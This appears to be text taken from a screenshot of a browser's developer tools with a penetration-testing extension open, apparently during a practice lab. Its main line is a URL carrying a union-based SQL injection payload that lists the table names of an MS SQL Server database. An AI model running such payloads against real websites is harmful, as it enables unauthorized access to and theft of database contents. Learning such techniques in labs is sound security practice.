 Gmail 地图 YouTube
manage
3
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
yption Encoding SQL XSS LFI XXE Other
d URL http://219.153.49.228:42242/new_list.asp?id=2 and 1=2 union all select null,(select top 1 name from mozhe_db_v2.dbo.sysobjects where xtype='u'),'3',null